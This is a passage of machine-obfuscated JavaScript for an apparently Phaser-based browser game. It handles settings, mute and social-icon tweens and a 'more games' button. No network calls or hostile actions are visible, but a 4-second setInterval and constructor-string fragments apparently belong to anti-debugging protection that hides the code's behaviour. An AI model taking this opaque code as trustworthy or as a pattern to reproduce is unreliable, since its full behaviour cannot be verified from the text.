-0x27f,_0x90b2e1-0x116,_0x4f4c32-0xdc,_0x2175f2-0xd);}if(_0x4131d0[_0x22330e(0x359,0x32e,0x183,0x354,0x402)](_0x4131d0[_0x22330e(0x56,-0x48,-0xbd,0x1de,0x4d)],_0x4131d0[_0x1f3c8c(0x505,0x373,0x4f6,0x366,0x208)]))_0x51f3ce[_0x22330e(0x47d,0x1e2,0xf,0x32e,0x11)](_0x3aeb64,_0x51f3ce[_0x1ebe2d(0x455,0x2ed,0x399,0x341,0x1b7)]);else{if(_0x4131d0[_0x421fb3(0x711,0x788,0x462,0x719,0x667)](setting[_0x1ebe2d(0x42b,0x6f6,0x34a,0x255,0x635)],0x1*0x4b3+0x10*0x16+-0x613)){if(_0x4131d0[_0x1ebe2d(0x81f,0x69e,0x8fa,0x9bd,0x5fb)](_0x4131d0[_0x421fb3(0x69f,0x58b,0x4b9,0x40a,0x622)],_0x4131d0[_0xe1dbba(0x48e,0x266,0x203,0x366,0x56a)])){if(!settingClicked){if(_0x4131d0[_0x22330e(0x2d0,0x213,0x410,0x37d,-0x68)](_0x4131d0[_0x1ebe2d(0x696,0x458,0x804,0x93c,0x467)],_0x4131d0[_0x22330e(0x1d5,0x1a5,-0x17,0x2e,0x5c)])){var _0x291666=_0x4131d0[_0x1f3c8c(0x14a,0x412,0x1c0,0x1eb,0x2e6)][_0xe1dbba(0x534,0x2a5,0x5f2,0x30b,0x752)]('|'),_0x46cd92=-0x1f*-0x3+-0x1de2+0x1*0x1d85;while(!![]){switch(_0x291666[_0x46cd92++]){case'0':var _0x3584f4={};_0x3584f4[_0x421fb3(0x39c,0x104,0x20b,0x180,0xff)+'ts']=socialicon,_0x3584f4[_0x22330e(-0x176,0x139,0x385,0x1fd,0x2d1)+'X']=0.9,_0x3584f4[_0x1f3c8c(0x264,0x652,0x41c,0x4e7,0x6f6)+'Y']=0.9,_0x3584f4[_0x1f3c8c(0x2c0,0x493,0x3fa,0x286,0x3b9)]=_0x4131d0[_0x1ebe2d(0x4dc,0x5fe,0x432,0x642,0x23f)],_0x3584f4[_0x421fb3(0x2a0,0x110,0x22a,0x2c8,-0x1e)+_0x1ebe2d(0x38a,0x57d,0x5d4,0x4cb,0x16e)]=0x12c,game[_0x22330e(-0x2e,0x1d4,0x1ed,0x24b,-0x5c)][_0x1f3c8c(0x2f6,0x556,0x76c,0x582,0x5d8)+'s'][pageNo][_0xe1dbba(0x921,0x802,0x6d2,0xae6,0x85b)+'s'][_0x1ebe2d(0x7ad,0x5e0,0x574,0x608,0x90a)](_0x3584f4);continue;case'1':var _0x2d4aed={};_0x2d4aed[_0x1f3c8c(0x21a,0x49d,0x241,0x33c,0x3e5)+'ts']=mute,_0x2d4aed[_0x421fb3(0x547,0x2e2,0x7e9,0x674,0x754)+'X']=0.9,_0x2d4aed[_0xe1dbba(0x72f,0x51f,0x572,0x9ca,0x5ec)+'Y']=0.9,_0x2d4aed[_0x1f3c8c(0x207,0x25c,0x127,0x286,0x302)]=_0x4131d0[_0xe1dbba(0x5e1,0x7a4,0x743,0x482,0x8a9)],_0x2d4aed[_0x421fb3(0x2a0,0x4e7,0x4b2,0x289,0x408)+_0x1ebe2d(0x38a,0x1ee,0x2e8,0x10f,0x1e0)]=0x12c,game[_0x22330e(-0xa,0x1d4,0x266,-0xc7,0x2e9)][_0x421fb3(0x5e2,0x853,0x567,0x5b0,0x86a)+'s'][pageNo][_0x1f3c8c(0x78b,0x910,0x839,0x6d9,0x433)+'s'][_0x1ebe2d(0x7ad,0x646,0x641,0x804,0x565)](_0x2d4aed);continue;case'2':var _0x269f12={};_0x269f12[_0x1f3c8c(0x606,0x53f,0x14f,0x33c,0x5c7)+'ts']=socialicon,_0x269f12['y']=0x5d,_0x269f12[_0x22330e(0x10f,-0x128,-0x69,-0x42,-0x358)]=_0x4131d0[_0x1f3c8c(0x5e0,0x4e5,0x1a3,0x399,0x3e9)],_0x269f12[_0xe1dbba(0x488,0x48f,0x686,0x2f8,0x420)+_0xe1dbba(0x48f,0x2c2,0x375,0x292,0x6ca)]=0x12c,game[_0x22330e(0x469,0x1d4,0x30f,0x3ba,0x2fc)][_0x1f3c8c(0x3b5,0x6d3,0x444,0x582,0x79e)+'s'][pageNo][_0xe1dbba(0x921,0xa5d,0x6b2,0xb03,0xabd)+'s'][_0x1ebe2d(0x7ad,0x7ec,0x906,0x7be,0x5c1)](_0x269f12);continue;case'3':var _0x142b1b={};_0x142b1b[_0x22330e(-0x12,-0x72,-0x6b,0xeb,-0x142)+'ts']=mute,_0x142b1b['y']=0x8f,_0x142b1b[_0x1f3c8c(0x2da,-0x45,0x4f0,0x286,0x61)]=_0x4131d0[_0xe1dbba(0x5e1,0x3b9,0x5e1,0x51e,0x527)],_0x142b1b[_0xe1dbba(0x488,0x1d7,0x2d1,0x1c6,0x4ec)+_0x22330e(-0x38,-0x167,0x122,-0x1ac,-0x225)]=0x12c,game[_0x22330e(0x456,0x1d4,0x48d,0x394,0x2cf)][_0x22330e(0x2b9,0x1d4,0x443,-0x4e,0x19e)+'s'][pageNo][_0x22330e(0x22a,0x32b,0x30e,0xf4,0x5cf)+'s'][_0x421fb3(0x6ca,0x7dc,0x42c,0x580,0x96f)](_0x142b1b);continue;case'4':settingClicked=!![];continue;case'5':var _0x190b6f={};_0x190b6f[_0x22330e(-0x253,-0x72,-0x29,-0x2a9,-0x25a)+'ts']=setting,_0x190b6f[_0x1f3c8c(0x19a,0x528,0x297,0x2e8,0xdf)]=0x168,_0x190b6f[_0x22330e(-0x398,-0x128,-0x3f,-0xf6,-0x247)]=_0x4131d0[_0x421fb3(0x3f9,0x348,0x5cb,0x51f,0x491)],_0x190b6f[_0x1ebe2d(0x383,0x30a,0x120,0x337,0x392)+_0x1f3c8c(0x507,0x1ba,0x4f6,0x247,0x329)]=0x12c,game[_0x421fb3(0x5e2,0x7a3,0x435,0x5a6,0x5be)][_0x22330e(0x40b,0x1d4,0x39f,0x37f,0x46)+'s'][pageNo][_0x421fb3(0x739,0x81f,0x5f4,0x4e6,0x7c2)+'s'][_0x421fb3(0x6ca,0x953,0x5c7,0x835,0x51b)](_0x190b6f);continue;}break;}}else{if(!_0x13facd){var _0x15b42f=_0x51f3ce[_0x1ebe2d(0x39f,0x22e,0x5ca,0x5fb,0x2ea)][_0x1f3c8c(0x5aa,0xd2,0x4bd,0x2ec,0x2ae)]('|'),_0x4177f8=0x237a*-0x1+-0x1384*0x2+-0x18d6*-0x3;while(!![]){switch(_0x15b42f[_0x4177f8++]){case'0':_0x1286dc[_0xe1dbba(0x6fc,0x708,0x74c,0x734,0x550)+'le']=!![];continue;case'1':_0x9883d0[_0x421fb3(0x514,0x77d,0x6a2,0x5d5,0x6bc)+'le']=![];continue;case'2':_0x20c2b3[_0x22330e(-0x1df,-0x138,-0x20f,-0xbe,-0xc0)]();continue;case'3':_0x5e7384=!![];continue;case'4':_0x1e22d5[_0x22330e(0x291,0x226,0x8b,0x92,0x25d)]=!![];continue;}break;}}else{var _0x55309d=_0x51f3ce[_0xe1dbba(0x753,0x63a,0x5fc,0x83e,0x776)][_0x1f3c8c(0x197,0xf7,0x4c5,0x2ec,0x42d)]('|'),_0x42fb66=0x4c5+0x2157+0x32d*-0xc;while(!![]){switch(_0x55309d[_0x42fb66++]){case'0':_0x166b12[_0x421fb3(0x514,0x61f,0x61f,0x48c,0x25f)+'le']=![];continue;case'1':_0x1a1738[_0x1f3c8c(0x6f4,0x6f8,0x28e,0x4b4,0x706)+'le']=!![];continue;case'2':_0x213f68[_0x22330e(0x442,0x226,0x7d,0x1ad,0x343)]=![];continue;case'3':_0x36ee66[_0x22330e(-0x23d,-0x19b,-0x290,-0x32f,-0x461)+'e']();continue;case'4':_0x11f656=![];continue;}break;}}}}else{if(_0x4131d0[_0x1ebe2d(0x370,0x22e,0xed,0x4bf,0x11b)](_0x4131d0[_0x1f3c8c(0x672,0x526,0x6dd,0x4f3,0x36c)],_0x4131d0[_0x421fb3(0x553,0x81c,0x6f6,0x4ba,0x3c5)])){var _0x1d5ab6={};_0x1d5ab6[_0x421fb3(0x39c,0x243,0x31a,0x4e7,0x364)+'ts']=_0x18db25,_0x1d5ab6['y']=0x384,_0x1d5ab6[_0x421fb3(0x2e6,0x29b,0x451,0x58f,0x4b1)]=_0x4131d0[_0x1ebe2d(0x80a,0x740,0x925,0x7df,0x991)],_0x1d5ab6[_0x22330e(-0x33d,-0x16e,-0xa0,-0x18e,0xe7)+_0x1f3c8c(0x6a,0x4a9,-0x68,0x247,0x3ad)]=0x1f4,_0x1d5ab6[_0xe1dbba(0x613,0x57b,0x44a,0x361,0x3c4)]=0x5dc,_0x1d5ab6[_0x421fb3(0x3b6,0x3f3,0x5e0,0x12a,0x358)+_0x1f3c8c(0x1f7,0x54a,0x440,0x2c7,0x1a4)]=_0x5480ca,_0x46445e[_0x1ebe2d(0x6c5,0x84d,0x596,0x583,0x7d4)][_0x1ebe2d(0x6c5,0x44c,0x5c6,0x977,0x5ad)+'s'][_0xaef85d][_0x1f3c8c(0x4cc,0x5dd,0x6ae,0x6d9,0x6ed)+'s'][_0xe1dbba(0x8b2,0x74e,0x73d,0x8ae,0x707)](_0x1d5ab6);}else{var _0xe0b01a=_0x4131d0[_0x421fb3(0x5c3,0x35f,0x436,0x453,0x67e)][_0x1ebe2d(0x42f,0x477,0x36a,0x424,0x30c)]('|'),_0x36b455=0x5ad*-0x1+0x111*-0x1a+0x1*0x2167;while(!![]){switch(_0xe0b01a[_0x36b455++]){case'0':var _0x223e5b={};_0x223e5b[_0xe1dbba(0x584,0x626,0x7ac,0x81a,0x761)+'ts']=mute,_0x223e5b['y']=0x28,_0x223e5b[_0x22330e(-0xca,-0x128,0xb0,-0xf8,0x14e)]=_0x4131d0[_0x1ebe2d(0x4dc,0x5e8,0x3fd,0x733,0x236)],_0x223e5b[_0x1ebe2d(0x383,0x402,0x171,0x28a,0x295)+_0x421fb3(0x2a7,0x11d,0xe8,0x2d0,0x424)]=0x12c,game[_0x1f3c8c(0x330,0x32b,0x727,0x582,0x4de)][_0xe1dbba(0x7ca,0x9d5,0x5f5,0x538,0x6a7)+'s'][pageNo][_0x1f3c8c(0x8ae,0x83d,0x597,0x6d9,0x608)+'s'][_0xe1dbba(0x8b2,0xa2d,0x7af,0x7a1,0x91b)](_0x223e5b);continue;case'1':var _0x61e22b={};_0x61e22b[_0x1f3c8c(0x464,0x1b7,0x30a,0x33c,0x85)+'ts']=socialicon,_0x61e22b[_0x1ebe2d(0x62a,0x6df,0x5c5,0x3a3,0x401)+'X']=0x0,_0x61e22b[_0x421fb3(0x547,0x634,0x6d7,0x49b,0x2de)+'Y']=0x0,_0x61e22b[_0x421fb3(0x2e6,0x43,0x1e4,0x357,0x230)]=_0x4131d0[_0x421fb3(0x3f9,0x5e1,0x3bf,0x334,0x44a)],_0x61e22b[_0x1f3c8c(0x94,0x1bb,-0x3a,0x240,0xe1)+_0x421fb3(0x2a7,0x121,0x147,0x410,0xcf)]=0x12c,game[_0x22330e(0x1df,0x1d4,0x439,-0x49,0x3f3)][_0x22330e(0x280,0x1d4,0x1c1,-0x52,0x235)+'s'][pageNo][_0x421fb3(0x739,0x814,0x90a,0x627,0x6ac)+'s'][_0x22330e(0x3a9,0x2bc,0x3e5,0xd3,0x336)](_0x61e22b);continue;case'2':var _0x333270={};_0x333270[_0xe1dbba(0x584,0x659,0x5a1,0x2d5,0x651)+'ts']=setting,_0x333270[_0x1ebe2d(0x42b,0x5b8,0x3d2,0x620,0x449)]=0x168,_0x333270[_0x1f3c8c(0x50b,0x402,0x2c2,0x286,0x6d)]=_0x4131d0[_0xe1dbba(0x5e1,0x3a6,0x855,0x418,0x88c)],_0x333270[_0x421fb3(0x2a0,0x32d,-0x2c,0x3e5,0xeb)+_0x1ebe2d(0x38a,0x4b8,0x4b5,0x20b,0x258)]=0x12c,game[_0x421fb3(0x5e2,0x3a5,0x822,0x315,0x7a5)][_0x421fb3(0x5e2,0x5ca,0x3be,0x6aa,0x862)+'s'][pageNo][_0x1ebe2d(0x81c,0x6d2,0x9bb,0x7b7,0x88e)+'s'][_0x421fb3(0x6ca,0x92e,0x578,0x40e,0x62c)](_0x333270);continue;case'3':var _0x319674={};_0x319674[_0x1f3c8c(0x289,0x607,0x113,0x33c,0x3c8)+'ts']=socialicon,_0x319674['y']=0x28,_0x319674[_0x1ebe2d(0x3c9,0x408,0x11f,0x400,0x3c9)]=_0x4131d0[_0xe1dbba(0x5e1,0x427,0x6b9,0x4e0,0x39a)],_0x319674[_0x1ebe2d(0x383,0x552,0x3cf,0x120,0x5b7)+_0xe1dbba(0x48f,0x36a,0x607,0x50c,0x61f)]=0x12c,game[_0x22330e(-0xc,0x1d4,-0x49,0x460,0x23d)][_0x421fb3(0x5e2,0x89b,0x789,0x662,0x67c)+'s'][pageNo][_0x1f3c8c(0x8f8,0x758,0x964,0x6d9,0x95b)+'s'][_0x1f3c8c(0x57e,0x6c8,0x744,0x66a,0x805)](_0x319674);continue;case'4':settingClicked=![];continue;case'5':var _0x234545={};_0x234545[_0xe1dbba(0x584,0x4a2,0x515,0x35a,0x362)+'ts']=mute,_0x234545[_0x1f3c8c(0x6ce,0x556,0x26c,0x4e7,0x63e)+'X']=0x0,_0x234545[_0x22330e(0x2b4,0x139,0x3ea,0x27b,0x16c)+'Y']=0x0,_0x234545[_0x1f3c8c(0x90,0x5,0x52b,0x286,0x121)]=_0x4131d0[_0x421fb3(0x3f9,0x581,0x4cb,0x5c7,0x4c4)],_0x234545[_0x1ebe2d(0x383,0x155,0x276,0x5dc,0x442)+_0x22330e(0x28,-0x167,0xf3,-0x2e,-0x169)]=0x12c,game[_0x1ebe2d(0x6c5,0x579,0x54f,0x498,0x4c3)][_0xe1dbba(0x7ca,0x897,0x623,0x884,0x7b5)+'s'][pageNo][_0x22330e(0x310,0x32b,0x329,0x330,0x59e)+'s'][_0x1f3c8c(0x5df,0x7bf,0x743,0x66a,0x7cb)](_0x234545);continue;}break;}}}}else _0x301321=_0x104aa3;}}}),stopAction&&(_0x4131d0[_0x28bede(0x805,0x698,0x813,0xa04,0x70e)](_0x4131d0[_0x28bede(0x960,0x7bd,0x7d0,0x8af,0x806)],_0x4131d0[_0xa7df2b(0x86a,0x8af,0x435,0x909,0x685)])?(stopActionGraphics=game[_0x1ff0a0(0x585,0x5e0,0x5b6,0x697,0x447)][_0x28bede(0x823,0xa03,0x7ee,0xa91,0x6ed)+'s'][pageNo][_0xa7df2b(0x64f,0xab5,0x65c,0x5c5,0x81c)][_0x4b6d92(0x534,0x639,0x72d,0x632,0x8e5)+_0xa7df2b(0x940,0xb34,0xa25,0x9f6,0x8cc)](),stopActionGraphics[_0xa7df2b(0x74a,0x679,0x7d9,0x8bd,0x898)+_0x3023f5(0xa49,0x829,0x7f2,0xa6b,0x9ed)](-0xf1b88e+0xd7e340+-0x3458aa*-0x3,-0x21bd+-0x94b+0x6c*0x66),stopActionGraphics[_0x1ff0a0(0x326,0x341,0x191,0x1ca,0x245)+_0x1ff0a0(-0x181,0x6c,0xb9,0xf2,0xa3)](0x6a*0x4a+0x1625+-0x34c9,-0x2703+-0xd13+0x3b*0xe2,0x137f*0x1+0x524+-0x132b,-0x2fe+-0x29a+0x7f0),stopActionGraphics[_0x4b6d92(0x4a5,0x456,0x617,0x5cc,0x371)+_0x28bede(0x925,0x83d,0x6bd,0x6f0,0xb92)+_0x28bede(0x6fc,0x52a,0x8ea,0x8cc,0x9a3)](new Phaser[(_0x3023f5(0x966,0x6a9,0x450,0x7bf,0x415))][(_0x28bede(0x8bc,0x8e2,0x6a2,0x725,0x8a9))+(_0xa7df2b(0x7a2,0x687,0x7aa,0x8a8,0x868))](-0x6*0xe3+0x4cb+-0x87*-0x1,-0x84*0x3e+-0x1*-0x12aa+0xd4e,0x1b8*-0x1+-0x1*-0x1c68+0x1c*-0xc2,0xd0d+-0x2c9*-0xc+-0x2c21*0x1),Phaser[_0x4b6d92(0x3fb,0x203,0x281,0x3e4,0x355)][_0x4b6d92(0x4dd,0x4ec,0x6a8,0x717,0x716)+_0x3023f5(0x7f1,0xa2d,0x99b,0x89a,0xb63)][_0xa7df2b(0x92f,0xa4a,0x6e4,0xaa6,0x7e7)+_0xa7df2b(0x57e,0x49f,0x7be,0x329,0x537)])):(_0x35fae8[_0x3023f5(0x6d1,0x8f9,0x92c,0xb11,0x7e8)][_0x4b6d92(0x5f3,0x444,0x4d6,0x1f4,0x6c2)](_0x4131d0[_0x4b6d92(0x370,0x2b6,0x543,0xd4,0x353)]),_0x58716b[_0xa7df2b(0x8b3,0x553,0x63d,0x8ae,0x734)][_0x28bede(0x6f7,0x541,0x4e0,0x5a0,0x8e0)](_0x4131d0[_0x28bede(0x5e7,0x596,0x49f,0x7ba,0x894)])));}setInterval(function(){var _0x2ea4ff={'EOUOE':function(_0xeb2694){return _0xeb2694();}};function _0x5d1c4f(_0x30535e,_0x4b9874,_0x29fc61,_0x56bd60,_0x5c47a8){return _0x1df136(_0x30535e-0x1a0,_0x29fc61,_0x4b9874-0x749,_0x56bd60-0x161,_0x5c47a8-0x12e);}_0x2ea4ff[_0x5d1c4f(0x8ce,0x757,0x7a5,0x886,0x4f3)](_0x14f28c);},0xb09*-0x3+-0x2*0x1093+0x51e1);function moreGamesTweenEvent(){var _0x45aa83={'DxxJf':_0x5ddeb0(0x1f7,-0x87,-0xcf,0x290,0xa4)+_0x23d488(0x408,0x4da,0x46e,0x793,0x736),'ZtODg':_0x29659f(0x92f,0x8ba,0x5a3,0x61f,0x7e5),'bNdnx':_0x5ddeb0(0x6c,0x1a8,0x336,-0x1a0,-0x75),'AtrmA':_0x23d488(0x2e9,0x364,0x1e3,0x4bb,0x518),'PBhFn':_0x5ddeb0(0x39e,0x1ed,0x605,0x3ab,0x340),'lmxjE':_0x23d488(0x440,0x4f8,0x774,0x5bb,0x6cc)+_0x309e88(0x439,-0x60,0x257,0x159,0x173),'mvQjK':_0x29659f(0x4f4,0x949,0x50c,0x762,0x76b),'tNpeV':_0x23d488(0x542,0x2ef,0x38,0x2cf,0x4af),'oZzyj':function(_0x5470cd,_0x510399){return _0x5470cd<_0x510399;},'rwxSK':_0x23d488(0x15e,0x1dc,0x129,0x331,0x1e)+_0x23d488(-0x1a5,-0x37,-0x11d,-0x1e4,-0x47)+'1','EAXdN':function(_0x792cb2,_0x1f857c){return _0x792cb2(_0x1f857c);},'feaxc':function(_0x502ef2,_0xb475c){return _0x502ef2+_0xb475c;},'nglCd':function(_0x4c26be,_0x57a7fe){return _0x4c26be+_0x57a7fe;},'uVpih':_0x23d488(0x256,0x41c,0x6cc,0x485,0x215)+_0x309e88(0x1f7,0x431,0x308,0x437,0x59)+_0x5ddeb0(0x41c,0x5a8,0x165,0x1ac,0x495)+_0x309e88(0x43,0x46,-0x1f,-0xd7,-0x141),'hJHhH':_0x29659f(0xa02,0x9be,0x7b2,0x6de,0x9a8)+_0x309e88(0x68,0x3e,-0x16,0xbf,-0x1ac)+_0x23d488(0x55e,0x515,0x499,0x453,0x2e2)+_0x23d488(0xd7,0x1f5,0x9e,-0x2d,0x3ff)+_0x29659f(0xbd9,0x81f,0x724,0xbe5,0x9a6)+_0x23d488(0x4ab,0x3a5,0x2cc,0x45b,0x50a)+'\x20)','hURdX':function(_0x3ff20e){return _0x3ff20e();},'AQJTe':function(_0x3f419f,_0x366b2c){return _0x3f419f!==_0x366b2c;},'hNpQf':_0x23d488(0x3d0,0x26e,0x199,0xd4,0x4e3),'aqGnK':_0x309e88(0x5fa,0x441,0x38d,0x13f,0x221),'QiOVG':function(_0x4af05c,_0x2a9bfc){return _0x4af05c(_0x2a9bfc);},'ASWbr':_0x2a42e4(0x29f,0x3c8,0x2e,0x1f6,0xcb)+_0x5ddeb0(0x3a5,0x164,0x3a7,0x126,0x23a),'yLnJQ':function(_0x58358d,_0xe07873,_0x390d97,_0xf5e2db){return _0x58358d(_0xe07873,_0x390d97,_0xf5e2db);},'arJue':_0x5ddeb0(0x5d,-0x105,0x56,-0x64,0x1b0),'WWzPr':function(_0x5b22e2,_0x16ebe4){return _0x5b22e2(_0x16ebe4);},'uzIuM':_0x23d488(0x4c7,0x456,0x1cf,0x343,0x337),'uBsDu':_0x5ddeb0(0x4a5,0x5eb,0x53b,0x472,0x26d)+_0x5ddeb0(0x224,0x52,-0x86,-0x4b,0x434)+'r','hHulJ':_0x23d488(0x4b8,0x503,0x73a,0x7bc,0x3c2)+_0x309e88(0x14f,0x5af,0x2ee,0x198,0x421),'tsSPd':_0x23d488(0x3a5,0x503,0x236,0x385,0x401)+_0x309e88(0x1f,-0x84,0x95,0x11c,-0x15)+'n','sgpYO':_0x309e88(0x454,0x54e,0x4ed,0x579,0x4e9)+_0x309e88(0x35a,0x32,0x19d,0x41a,-0xa1)},_0x165f25={};_0x165f25[_0x5ddeb0(0x235,-0x97,0x24b,0xe2,0x4c2)+'X']=0x1,_0x165f25[_0x309e88(0x1ac,-0x25,0x27d,0x250,0x267)+'Y']=0x1,_0x165f25[_0x23d488(-0x1c3,0x32,-0xa9,0xe0,0x2ea)]=_0x45aa83[_0x5ddeb0(0x84,0x218,0x306,0xd2,0x222)],_0x165f25[_0x2a42e4(0x24d,-0x35,0x35a,0x270,0x25b)+_0x2a42e4(0x254,0x1ed,0x3b4,-0x57,0xf1)]=0x15e,_0x165f25[_0x2a42e4(0x3d8,0x2dd,0x1ce,0x4cb,0x699)]=0x1f4;function _0x5ddeb0(_0x2f0684,_0x6a2b0,_0x4d421e,_0x2f1d50,_0x32fda2){return _0x1df136(_0x2f0684-0x67,_0x4d421e,_0x2f0684-0x173,_0x2f1d50-0x184,_0x32fda2-0x1cc);}_0x165f25[_0x5ddeb0(0x3a1,0x5af,0x4a0,0x23f,0x420)]=!![];var _0x2f789f={};_0x2f789f[_0x309e88(0x285,0x1b0,0x27d,0x1ba,0x4d1)+'X']=1.06,_0x2f789f[_0x29659f(0x781,0x9db,0x677,0x486,0x73e)+'Y']=1.06,_0x2f789f[_0x2a42e4(0x293,0x3fc,0x34d,0xac,0x34d)]=_0x45aa83[_0x2a42e4(0x343,0x335,0x17f,0x41d,0x5f2)],_0x2f789f[_0x23d488(-0x9e,-0x14,0x1c0,-0x9c,-0x1f5)+_0x5ddeb0(-0x6b,-0x303,-0x80,-0x2fb,0xcb)]=0x15e;var _0x397820={};_0x397820[_0x5ddeb0(0x235,0x179,0x4ea,0x1f2,0x1b9)+'X']=0x1,_0x397820[_0x23d488(-0x1a,0x293,0x336,0x226,0x16d)+'Y']=0x1,_0x397820[_0x23d488(-0x1b,0x32,0x1cd,0x24e,-0x1be)]=_0x45aa83[_0x2a42e4(0x343,0x477,0x40d,0x1c8,0x19a)],_0x397820[_0x29659f(0x385,0x550,0x31c,0x301,0x497)+_0x29659f(0x1df,0x66a,0x6d4,0x5d9,0x49e)]=0x15e;var _0x1685fd={};_0x1685fd[_0x5ddeb0(0x235,0xa4,0x423,0x46f,0x1fb)+'X']=1.06,_0x1685fd[_0x5ddeb0(0x235,0x29f,0x1da,0x3d7,0x313)+'Y']=1.06,_0x1685fd[_0x23d488(-0x22e,0x32,-0x20e,0xed,0xd3)]=_0x45aa83[_0x309e88(-0x1b9,0x368,0xcc,0x384,-0x85)],_0x1685fd[_0x2a42e4(0x24d,0xe6,0x34c,0x317,0x32d)+_0x29659f(0x657,0x478,0x25e,0x666,0x49e)]=0x15e;var _0x2d9195={};_0x2d9195[_0x309e88(0x88,0x30c,0x27d,0x15,0x198)+'X']=0x1,_0x2d9195[_0x23d488(0x3ea,0x293,0x86,0x246,0x353)+'Y']=0x1,_0x2d9195[_0x309e88(-0x34,0x1dd,0x1c,0x277,0x104)]=_0x45aa83[_0x309e88(-0xfb,0x13d,0xcc,0x10,0x1d7)],_0x2d9195[_0x23d488(-0xb1,-0x14,-0x13d,0x1,-0x178)+_0x2a42e4(0x254,0x130,0x279,0x2c5,-0x3)]=0x15e;function _0x29659f(_0x6d4e87,_0x342ac0,_0x48364f,_0x29a47f,_0x2411e8){return _0x5d82a5(_0x6d4e87-0x1f1,_0x342ac0-0x73,_0x48364f-0xf9,_0x29a47f,_0x2411e8-0x43c);}var _0x2bd83c={};_0x2bd83c[_0x309e88(0x1a4,-0x186,0x7e,0x19e,-0x40)]=0x1e;function _0x23d488(_0x54b6b4,_0x32b710,_0x322d17,_0x3d0243,_0xd1a27c){return _0x364691(_0x322d17,_0x32b710-0x5b,_0x32b710-0x18e,_0x3d0243-0x37,_0xd1a27c-0x5c);}_0x2bd83c[_0x5ddeb0(-0x2c,-0x22b,-0x1f3,-0xcf,0xd2)]=_0x45aa83[_0x5ddeb0(0x84,-0x166,-0x51,0x150,0x309)],_0x2bd83c[_0x5ddeb0(-0x72,-0x2ce,-0x19e,-0x2ff,-0x50)+_0x23d488(0x3f,-0xd,0x2b8,0x169,-0x12)]=0x190,_0x2bd83c[_0x23d488(-0xc0,0x177,-0xa1,0x25,0x53)]=0x3e8,_0x2bd83c[_0x5ddeb0(0x3a1,0x646,0x35a,0x4c3,0x327)]=!![],_0x2bd83c[_0x29659f(0xa47,0x891,0xa8c,0xa1a,0x95b)+'t']=0x1;var _0x5c0195={};_0x5c0195[_0x23d488(0x111,0xe8,0xe7,0x38a,0x86)+'ts']=moregames_icon,_0x5c0195[_0x5ddeb0(0x2a0,0x305,0xa5,0x294,0x59)]=-(0x2330+0x164a+-0x3979),_0x5c0195[_0x23d488(0x29a,0x485,0x505,0x4b0,0x1e7)+'s']=[_0x165f25,_0x2f789f,_0x397820,_0x1685fd,_0x2d9195,_0x2bd83c],tweenC=game[_0x5ddeb0(0x2d0,0x311,0x58c,0xd5,0x2cf)][_0x5ddeb0(0x2d0,0x68,0x273,0xd7,0x482)+'s'][pageNo][_0x29659f(0x67a,0xae1,0x7c3,0x7ca,0x930)+'s'][_0x2a42e4(0x246,0x4fb,0x49e,0x389,0x33e)+_0x23d488(0x3a5,0x20a,-0x7c,0x56,0x5b)](_0x5c0195);var _0x3d5005={};_0x3d5005[_0x29659f(0x4d2,0x1c8,0x2e3,0x6f5,0x483)+_0x23d488(0x4ec,0x477,0x256,0x383,0x6f8)+'ct']=!![],_0x3d5005[_0x29659f(0x3fd,0x480,0x7d5,0x2dd,0x515)+_0x2a42e4(0x53e,0x72e,0x442,0x43d,0x600)+_0x2a42e4(0x257,0x358,-0x4c,0x36e,0x22c)]=!![],moregames_back[_0x2a42e4(0x592,0x859,0x604,0x2fe,0x456)+_0x23d488(0x471,0x430,0x5ee,0x3b6,0x478)+_0x2a42e4(0x468,0x418,0x63f,0x3f4,0x6a6)](_0x3d5005);function _0x309e88(_0x3f66d6,_0x132294,_0x2b330d,_0x4e0644,_0x1b12c4){return _0x30a822(_0x4e0644,_0x2b330d- -0x24b,_0x2b330d-0x1ac,_0x4e0644-0x5,_0x1b12c4-0x1ec);}moregames_back['on'](_0x45aa83[_0x5ddeb0(0x2cf,0x2dc,0xf6,0x4d3,0x278)],function(_0x3ce44a){}),moregames_back['on'](_0x45aa83[_0x309e88(0x18c,0x2ae,0x16a,0x3b0,-0xa7)],function(_0x3bb9e7){}),moregames_back['on'](_0x45aa83[_0x23d488(0x52e,0x4bc,0x298,0x3c8,0x20c)],function(_0x527d56){function _0x2f706b(_0x223201,_0xc689bb,_0x1191b7,_0xfc0092,_0x25ea93){return _0x23d488(_0x223201-0x108,_0x1191b7-0x5f,_0xc689bb,_0xfc0092-0x159,_0x25ea93-0x77);}var _0x5373e1={'BrGEL':_0x45aa83[_0x2e2e96(0x1dd,0x3df,0x37e,0x1da,0x47b)],'esZvN':_0x45aa83[_0x5c8806(-0x21c,-0xef,-0x195,-0x3a6,-0x10)],'AoDCk':_0x45aa83[_0x2e2e96(0x19e,0x1eb,0x178,-0x51,0x10f)],'yKTBj':_0x45aa83[_0xec45c4(-0x18c,-0x9f,0xe7,-0x7,-0x8a)],'VjynD':_0x45aa83[_0x2e2e96(-0x64,0x232,0x4a1,-0x25,0x4de)],'tiSNt':_0x45aa83[_0x2f706b(0x6c5,0x440,0x3fd,0x20f,0x1ee)],'uvyds':_0x45aa83[_0x5c8806(-0x92,-0x7d,-0x61,-0x147,-0x1bd)],'pFbPs':_0x45aa83[_0x5c8806(-0x1b5,-0x281,-0x17,0x239,0x1)],'KlXkG':function(_0xe846a4,_0x337018){function _0x29c0c2(_0xe3584e,_0xb775c5,_0x34dfa9,_0x221476,_0x192b9c){return _0x2e2e96(_0xe3584e-0x19e,_0x221476-0x17e,_0xb775c5,_0x221476-0x1c9,_0x192b9c-0x134);}return _0x45aa83[_0x29c0c2(0x4ab,0x403,0x641,0x5a6,0x857)](_0xe846a4,_0x337018);},'mKUDz':_0x45aa83[_0x2e2e96(0x12c,0x361,0x1c1,0x2af,0x3b7)],'dikUL':function(_0x4d35ea,_0x530113){function _0x367b7f(_0x2295c0,_0x3cb9f2,_0x1f0c89,_0x4ded59,_0x2b0cfc){return _0xec45c4(_0x2295c0-0x9d,_0x2b0cfc-0x612,_0x1f0c89-0x1e4,_0x3cb9f2,_0x2b0cfc-0x123);}return _0x45aa83[_0x367b7f(0x782,0x60c,0x94a,0x52a,0x73f)](_0x4d35ea,_0x530113);},'kefOW':function(_0x45beb6,_0x20172d){function _0x2bcdf2(_0x5a8c21,_0x459f04,_0xca62cf,_0x5a2788,_0x54bd73){return _0x2f706b(_0x5a8c21-0xf9,_0x54bd73,_0x5a8c21-0x153,_0x5a2788-0xc7,_0x54bd73-0x104);}return _0x45aa83[_0x2bcdf2(0x5aa,0x573,0x2f8,0x6ae,0x6eb)](_0x45beb6,_0x20172d);},'EWINL':function(_0x6fa646,_0x1b1eaf){function 